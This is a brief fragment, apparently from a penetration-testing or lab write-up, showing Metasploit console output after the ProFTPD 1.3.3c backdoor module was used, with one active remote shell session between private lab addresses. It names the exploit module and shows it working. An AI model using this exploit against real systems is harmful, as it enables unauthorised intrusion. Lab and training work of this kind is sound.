 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.159.130:1234 -> 192.168.159.131:46834 (192.168.159.131)